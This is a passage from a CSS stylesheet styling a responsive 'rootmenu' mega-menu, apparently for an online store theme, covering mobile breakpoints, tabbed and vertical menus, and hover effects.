 .rootmenu > .rootmenu-list.mobile-sub > li { margin: 0px 0px 0px 0px !important; display: block; position: relative; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a { display: block; color: #000 !important; padding: 5px 10px; line-height:24px; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a.active { color: #000 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list.mobile-sub > li:hover>a { background-color: #f5f5f5 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu { position: static; width: 100%; padding: 0px; box-shadow: none; display: none; border-left: 1px solid #ccc; border-right: 1px solid #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu:after { border-color: transparent transparent transparent transparent; border-style: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { display: none !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0px 0px 0px 0px !important; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a { display: block; color: #000; padding:7px 20px; background: #fff !important; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-color: #f5f5f5 !important; color: #000; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a { display: block; color: #000; padding:5px 25px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li:hover>a { background-color: #a5a5a5 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a { display: block; color: #000; padding:5px 15px 5px 35px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-text { display: block; } 
 .rootmenu > .rootmenu-list .skip-link.skip-nav { display: none !important; } 
 .rootmenu > .rootmenu-list .halfmenu { position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list .catproductimg img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu .tabmenu .tabimtag img { width: 70%; } 
 .nav-sections { background: #f0f0f0 !important; } 
 .rw-navclose { position: fixed; top: 0; right: 0; padding: 10px; opacity: 0.7; background: #e3e3e3; } 
 .nav-open .rw-navclose { display: block; } 
 }

@media only screen and (min-width:1024px) and (max-width:1199px) {.rootmenu .halfmenu { width:60%; } 
 }

@media only screen and (min-width:901px) and (max-width:1023px){
 .rootmenu-list > li > a { padding-left:10px; padding-right:10px; } 
.rootmenu .contacthalfmenu { width:100%; } 
.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { right:65%; left:auto !important; } 
.rootmenu .halfmenu { width:65%; } 
 }

@media only screen and (min-width:769px) and (max-width:900px){
 .rootmenu .contacthalfmenu { width: 100%; } 
 .rootmenu .linksmenu .root-col-5 { width:33.33% !important; } 
 .rootmenu .contentmenu .root-col-4 { width:50% !important; } 
 .rootmenu .product-thumbnail .root-col-4 { width:50% !important; } 
 .rootmenu .brandsmenu .root-col-4 { width:33.33% !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:33.33% !important; } 
 /*.rootmenu .tabmenu .verticalopen { width:100% } */
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:32% !important; float:none; padding:10px; } 

 /*tabmenu02*/
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: none; width: auto; clear: none; display: table-cell; background: inherit } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { position: absolute !important; top: 70px; background: #fff; display: table !important; padding: 0 5px; height: auto !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block !important } 
 .rootmenu .tabmenu02 .title { float: left; width: 100%; margin-left: 0 !important; margin-right: 0 !important; padding: 12px 0px 12px 0 !important; } 
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li.main_openactive02 { background: #fff; } 
 .rootmenu > .rootmenu-list .tabmenu02 .root-col-2 { padding: 0 10px 0 0; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img, .menu-right-08 .right-add-blok01 span { display: table-cell; float: none; padding-left: 5px; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { padding: 0 0%; margin: 0; width: 100%; } 
 .rootmenu .tabmenu02 .menu-right-sample02-col02.menu-right-sample02-listing .shop-rang-blok span { height: 50px; vertical-align: middle; padding-left: 0; float: none; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img { padding-left: 0 } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 > div { background: #fff; } 
 .rootmenu .tabmenu02 .shop-rang-blok span { margin: 0 !important; display: table-cell; height: 50px; vertical-align: middle; } 
 .rootmenu .tabmenu02 .shop-rang-blok .shop-rang-img { display: table-cell; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col01 { padding: 0 5px !important; width: 64% !important; margin-left: 1%; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col02 { padding-left: 1%; width: 34% !important; } 
 .rootmenu .menu-right-04 .right-add-blok02 a, .menu-right-04 .right-add-blok01 a { margin-top: 10px } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { border-bottom: none } 
 }

@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li { padding: 9px 10px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { line-height: 22px; text-align: left; color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { border-top: 1px solid #dddddd; padding-left: 0; padding-right: 0; margin-top: 10px; } 
.rootmenu .tabmenu02 .root-sub-col-4, .rootmenu .tabmenu02 .root-sub-col-8 { float: left; width: 100% !important; } 
.rootmenu .tabmenu02 .root-col-2 { float: left; width: 50%; } 
.rootmenu .tabmenu02 .root-sub-col-8 .menu-right-sample02 > div { padding: 0; width: 100%; border: none; } 
.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { width: 100%; float: left; margin: 0%; padding: 0; } 
.rootmenu .tabmenu02 .title { margin-left: 0; margin-right: 0 } 
}

@media only screen and (min-width:501px) and (max-width:768px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:50% !important; } 
 .rootmenu .linksmenu .root-col-4 { width: 50% !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:47% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:50% !important; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { padding: 0 20px 0 0 !important; } 
 }

@media only screen and (min-width: 200px) and (max-width:500px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:50% !important; min-height: 217px; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:100% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:100% !important; } 

 .rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color: #000!important; } 
 .rootmenu > .rootmenu-list .root-sub-col-1,
 .rootmenu > .rootmenu-list .root-sub-col-2,
 .rootmenu > .rootmenu-list .root-sub-col-3,
 .rootmenu > .rootmenu-list .root-sub-col-4,
 .rootmenu > .rootmenu-list .root-sub-col-5,
 .rootmenu > .rootmenu-list .root-sub-col-6,
 .rootmenu > .rootmenu-list .root-sub-col-7,
 .rootmenu > .rootmenu-list .root-sub-col-8,
 .rootmenu > .rootmenu-list .root-sub-col-9,
 .rootmenu > .rootmenu-list .root-sub-col-10,
 .rootmenu > .rootmenu-list .root-sub-col-11,
 .rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 0px solid #ececec !important; padding:0px !important; } 
 }

.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:19%; border: 1px solid #e9e9e9; margin: 0 0.5%; } 

/* Extra CSS */
.rootmenu .tabmenu02 .title { background: none; border-bottom: 1px solid #CCC; padding: 15px 5px 12px 0; font-size: 15px; text-transform: none; font-weight:500; color: #666; margin: 0px 35px 10px 15px; text-align: left; height: 50px; list-style: none; letter-spacing: 1px; } 


.rootmenu .menuheader { border-bottom: 1px dashed #d7d7d7; } 
.rootmenu .menufooter { border-top: 1px dashed #d7d7d7; } 
.rootmenu p { margin:0px; } 
.rootmenu .title { font-size: 16px; color: #000; font-weight: 600; margin: 10px 0 15px 0; border-bottom: 1px solid #eaeaea; padding: 0 0 7px 0; text-transform: uppercase; } 
.rootmenu .categoryblockcontent,
.rootmenu .main_categoryblockcontent { display: none; } 

/*dropdowntitle menu*/
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title { border-bottom: 0px solid #CCC; padding: 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin: 10px 0; text-align: center; list-style: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title a { color: #000; font-size: 20px; font-weight: 600; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 1px solid #ececec; padding:10px 30px 0 20px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a { padding: 5px 25px 5px 25px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a:hover { color: #424242; background: #f3f3f3; text-decoration: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul .halfwidth-popup-sub-sub { background: #fff none repeat scroll 0 0; top: 28px; } 
/*END dropdowntitle menu*/

/* Multi tabbing menu style*/
.rootmenu .fourcoltab { overflow:hidden; } 
.rootmenu .fourcoltab .tabimtag { width:100%; height:92px; display:block; } 
.rootmenu .fourcoltab .tabimtag img { width:100%; vertical-align:middle; } 
.rootmenu .fourcoltab .tabimgtext { text-align:center; font-size:12px; line-height:23px; } 
.rootmenu .fourcoltab .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .fourcoltab .colultabone { margin:0px; padding:0px; font-size:12px; background-color:#f8f8f8; } 
.rootmenu .fourcoltab .colultabone .colultabtwo { background-color:#c7e1eb; } 
.rootmenu .fourcoltab .colultabtwo { opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; top:0px; } 
.rootmenu .fourcoltab li > a > span { float:left; margin:0 10px 0 0; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:85%; opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; left:15%; top:0px; } 
.rootmenu .fourcoltab .colultabone > li > a { display:block; padding:9px 12px; color:#fff; line-height:24px; } 
.rootmenu .fourcoltab .colultabone > li .openactive { display:block; } 
.rootmenu .fourcoltab .colultabone > li:hover .verticalopen { display:block; } 
.rootmenu .fourcoltab .verticalopen { min-height:184px; display:none; position:absolute; right:0px; top:0px; background-color:#fff; color:#000; } 
.rootmenu .fourcoltab .tabimgwpr { min-height:134px; } 
.rootmenu .fourcoltab .colultabone .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background-color:#82c3e7; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#ffffff; color:#000; } 
.rootmenu .fourcoltab .colultabone > li > a:hover,
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a { text-decoration:none; background-color:#c7e1eb; color:#2a2a2a; } 
.rootmenu .fourcoltab .colultabone .colultabtwo > li > a:hover,
.rootmenu .fourcoltab .colultabone .colultabtwo > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#82c3e7; color:#545454; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li:hover > a,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub2 > a { text-decoration:none; background-color:#ffffff; color:#000; } 

.rootmenu .fourcoltab .colultabone > li > a { float:left; } 

.rootmenu .fourcoltab.multitabcol_1 .colultabone > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_2 .colultabone > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabone > li > a { width:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li > a { width:15%; } 

.rootmenu .fourcoltab.multitabcol_2 .colultabtwo > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li > a { width:17%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree > li > a { width:20%; } 

.rootmenu .fourcoltab .colultabtwo > li > a { display:block; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { float:right; margin-left:9px; margin-right:0px; margin-top: 5px; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a { width:15%; /*display:block; */display: flex; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab .resultdiv { width:80%; opacity:0; visibility:hidden; margin: 0; padding:20px; position:absolute; left:20%; top:0px; background-color:#fff; z-index: 2; } 
.rootmenu .fourcoltab .colultabone > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a em { font-style: normal; } 

.rootmenu .colultabonenofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabone li.main_openactive03 .colultabonenofound { opacity:1; visibility:visible; } 
.rootmenu .colultabtwonofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabtwo li.main_openactive03_sub1 .colultabtwonofound { opacity:1; visibility:visible; } 

/*.productbtmimg img { width:100%; } */
.rootmenu .resultdiv .productbtmname { display: block; padding: 10px 0 5px; text-align: center; width: 100%; } 


@media only screen and (min-width:769px) {.rootmenu .fourcoltab.multitabcol_2 .colultabtwo { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width:67%; left:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo { width:85%; left:15%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width:83%; left:17%; } 

.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li.main_openactive03 > .colultabtwo { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li.main_openactive03_sub1 > .colultabthree { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li .colultabthree > li.main_openactive03_sub2 > .resultdiv { opacity:1; visibility:visible; } 
 }

@media only screen and (max-width:768px) {.rootmenu .fourcoltab .colultabone { width:100%; opacity:1; visibility:visible; } 
.rootmenu .fourcoltab .colultabtwo { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree .resultdiv { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { display:none !important; } 
.rootmenu .fourcoltab .colultabtwo { position:static; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { position:static; } 
.rootmenu .fourcoltab .resultdiv { position:static; } 
.rootmenu .fourcoltab .colultabone > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabtwo > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabthree > li > a { width:100% !important; } 
.rootmenu .fourcoltab { display:none; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width: 100%; left: 0; } 
 }

/*.rootmenu .fourcoltab.multitabcol_4 .colultabone > li { width: 15%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li a { width: 100% !important; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li { width: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width: 80%; left: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabthree > li { width: 25%; } 
.rootmenu .fourcoltab.multitabcol_4 .resultdiv { left: 25%; width: 75%; } */



/*END multi tabbing menu style*/

/*Tab Menu style*/
.rootmenu .tabmenu .tabimtag { width:100%; /*height:92px; */ display:block; } 
.rootmenu .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
.rootmenu .tabmenu .tabimgtext { display: block; line-height: 23px; padding:0px 0; text-align: left; width: 100%; font-weight:700; } 

.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 { padding:0px 5px; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li { display: block; font-weight: normal; padding: 7px 0; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li a .fa { margin-right:5px; } 
.rootmenu .tabmenu .vertical-menu .tabimtag { margin: 0px !important; background: none; border-bottom: 0px solid #E8E8E8; padding: 5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; text-align: left; text-transform: uppercase; /*height: 32px; */list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu .tabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .tabmenu .vertical-menu > li > a { display:block; border-bottom:solid 1px; padding:11px 15px; line-height:24px; font-weight:bold; } 
.rootmenu .tabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 


.rootmenu .tabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .tabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .tabmenu .verticalopen { display:none; position:absolute; right:0px; top:0px; color:#000; } 
.rootmenu .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu .tabmenu .verticalmenu-arrow { float:right; margin-left:6px; margin-right:0px; margin-top: 5px; } 
.rootmenu .tabmenu .tabmainimg { float:left; margin-right:8px; } 
.rootmenu .tabmenu .tabmaintitle { float:left; } 
/*END Tab Menu style*/

.rootmenu .content-only,
.rootmenu .content-only .root-col-1.clearfix { padding: 0px !important; margin: 0px !important; } 
.nav-sections.sticky { z-index: 99999; } 


.rootmenu-list > li { vertical-align: middle; } 
.rootmenu > .rootmenu-list > li:first-child > a { padding: 15px 15px; } 

/****** Vertical Menu ******/
.rootmenu .rw-vertical-menu .verticalmenu02 { position: absolute; opacity: 0; visibility: hidden; /*display: table*/ } 
.rootmenu .rw-vertical-menu:hover .verticalmenu02 { opacity: 1; visibility: visible; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: initial; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover { transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalmegamenu_block .normaltextmenu { max-height: 400px; overflow: auto; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul > li { text-align: left; position: relative } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul ul > li { margin: 5px 0; display: inline-block; width: 100%; } 
.rootmenu .rw-vertical-menu .verticalmenu02 a { color: #000; display: flex; align-items: flex-start; padding: 8px 0; } 
/* .rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { -webkit-font-smoothing: antialiased; font-size: 16px; line-height: inherit; color: inherit; content: '\e609'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; margin-right: 10px; transition: 0.3s all linear; } */
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover a::after { margin-right: -5px; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .varticalmenu_main .vertical-listing-img { display: table-cell; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a img { float: left; margin-right: 9px; } 
.rootmenu > .rootmenu-list .v_halfmenu ul li .halfwidth-popup-sub-sub { padding-left: 5px; padding-right: 5px; } 
.rootmenu .verticalmenu02>.vertical-list>li>a
.rootmenu .vertical-click i.fa { font-style: normal; } 
.rootmenu .rw-vertical-menu .main-category-icon { margin-top:5px } 
.rootmenu .rw-vertical-menu .rw_allsubcat_icon { float: left; } 
.rootmenu .rw-vertical-menu .level3-name { padding: 0 !important; } 

.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e608'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); } 

.rootmenu .vertical-click .fa-angle-down::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e622'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .vertical-click .fa-angle-down::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(45deg); } 

.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { font-style: inherit; display: table-cell; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right + span { margin-left: 5px; padding-left: 5px; } 
.rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
.rw-vertical-menu .cat-arrow { display: inline-block; height: 15px; margin: 5px; width: 15px; vertical-align: middle; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { right: 5px; transition: 0.3s all linear } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { right: 0; transition: 0.3s all linear; } 

.rootmenu i, .rootmenu em { font-style: normal } 


/*responsive design*/
@media (min-width:769px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { display: none } 
 .rootmenu .rw-vertical-menu:hover .verticalmenu02 { display:block } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav > a::after { content: ''; display: inline-block; position: absolute; right: -9px; top: 10px; left: auto; border-top: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid transparent; opacity: 0; visibility: hidden; transition: 0.3s all linear; transform: translate(0px, 0px); -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); z-index: 1; } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover > a::after { opacity: 1; visibility: visible; transition: 0.3s all linear; transform: translate(4px, 0px); -webkit-transform: translate(4px, 0px); -moz-transform: translate(4px, 0px); -ms-transform: translate(4px, 0px); -o-transform: translate(4px, 0px); } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { opacity: 0; } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-left: none !important; border-top: none !important; box-shadow: -1px 0 0 0px #fff; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { display:none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .level3-popup { border-top: 1px solid #c5c5c5; margin-top: 5px; padding-top: 10px; } 
 }
@media (max-width:768px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { position: static; width: 100%; padding: 0px; display: none; opacity: 1; visibility: visible; box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .rootmenu > .rootmenu-list .tabmenu .cat-arrow { display: none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: relative } 
 .rootmenu .verticalmenu02>.vertical-list>li>a::after,
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { display: none !important } 
 /*.rw-vertical-menu .verticalmenu02 .vertical-list ul li, .rw-vertical-menu .verticalmenu02 .vertical-list ul { border: 1px solid #ff0000; padding: 0 !important; margin: 0 !important; } */
 .rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list ul a { border-bottom: 1px solid #f6f6f6; /*border-top: 1px solid #f6f6f6; */ margin-top: -1px; color: #000000; font-size: 12px !important; padding: 7px 20px; } 
 .rootmenu .rw-vertical-menu:not(.all-category-wrapper) div[class*="root-col-"] { padding: 0 !important; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { background: #ffffff; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top: 0px solid #f3f3f3; } */
 .rootmenu .verticalmenu02>.vertical-list>li>a,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-top: none !important } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border: none !important; padding-left: 30px !important; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child>a { border-bottom: 1px solid #dadada !important; } */
 .rootmenu .all-category-wrapper .verticalmenu02 .vertical-list .varticalmenu_main.vertical_fullwidthmenu li a { padding: 4px 0 2px 0; text-align: left; line-height: 25px; display: block; text-decoration: none; } 
 .rootmenu .verticalmenu02>.vertical-list>li>a { border-bottom: 1px solid #e5e5e5; } 
 .rw-vertical-menu .level3-popup .rootmenu-click > .rootmenu-arrow.rootmenu-rotate { transform: rotate(180deg); } 
 }

/*Vertical Menu 02*/
.rootmenu li.rw-vertical-menu.all-category-wrapper > a { text-transform: uppercase; padding-left: 30px !important; } 
